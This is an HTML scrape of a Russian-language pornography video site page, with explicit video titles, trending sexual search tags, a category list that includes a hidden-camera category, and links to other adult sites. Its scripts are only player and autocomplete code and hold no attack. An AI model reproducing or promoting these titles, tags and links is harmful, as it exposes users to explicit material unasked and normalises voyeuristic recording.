									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное вторжение Бри (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7814/" title="5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7814/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7814/650x366/19.jpg" alt="5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)"  data-preview="https://huyamba.info/get_file/1/36f84d4f967818e3d51c15a3b83e31cd/7000/7814/7814.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7814" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7814" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8493/" title="Адское неприличие — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8493/426x240/39.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8493/650x366/39.jpg" alt="Адское неприличие — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/6c6dd7b4d102472db18d7f96e07d7300/8000/8493/8493.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8493" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8493" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Адское неприличие — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>756K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7941/" title="8-й день — Порно фильм фантастика (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7941/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7941/650x366/31.jpg" alt="8-й день — Порно фильм фантастика (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/51209349411848cfc6e2d17445cfe2be/7000/7941/7941.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7941" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7941" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:25:36
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">8-й день — Порно фильм фантастика (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7703/" title="Как я стала шлюхой - порно фильм с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7703/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7703/650x366/25.jpg" alt="Как я стала шлюхой - порно фильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/2fd9219d2360e13bbd25b8ee438a6aae/7000/7703/7703.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7703" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7703" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:27
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Как я стала шлюхой - порно фильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/148/" title="Рай | Heaven (2009) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/148/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/148/650x366/16.jpg" alt="Рай | Heaven (2009) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4f7bc415ecab3e714b563580946ccf7f/0/148/148.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="148" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="148" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:50:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Рай | Heaven (2009) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>399K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5783/" title="Мадемуазель и ее жеребцы (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5783/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5783/650x366/12.jpg" alt="Мадемуазель и ее жеребцы (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/6ed4b308739260b076531494cfdbaa02/5000/5783/5783.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5783" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5783" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:02
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Мадемуазель и ее жеребцы (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>15M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="232" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/подборка-кончающих-от-большого-члена-подборка/">
                    подборка кончающих от большого члена подборка
                </a>
                            <a class="tag" href="/search/русский-секс-фильм-перевод/">
                    русский секс фильм перевод
                </a>
                            <a class="tag" href="/search/порно-анал-первый-русское-с-разговорами/">
                    порно анал первый русское с разговорами
                </a>
                            <a class="tag" href="/search/carina-blai/">
                    carina blai
                </a>
                            <a class="tag" href="/search/руссакое-порно/">
                    руссакое порно
                </a>
                            <a class="tag" href="/search/двойное-проникновение-подборка/">
                    двойное проникновение подборка
                </a>
                            <a class="tag" href="/search/театр-спектакли/">
                    театр спектакли
                </a>
                            <a class="tag" href="/search/miss-teela/">
                    miss teela
                </a>
                            <a class="tag" href="/search/czech-garden-party-1-part-1/">
                    czech garden party 1 part 1
                </a>
                            <a class="tag" href="/search/запретные-звязи/">
                    запретные звязи
                </a>
                            <a class="tag" href="/search/чулки-туфли/">
                    чулки туфли
                </a>
                            <a class="tag" href="/search/русские-группа-грязные-разговоры/">
                    русские группа грязные разговоры
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4923 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768998422"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768998422"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768998422"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
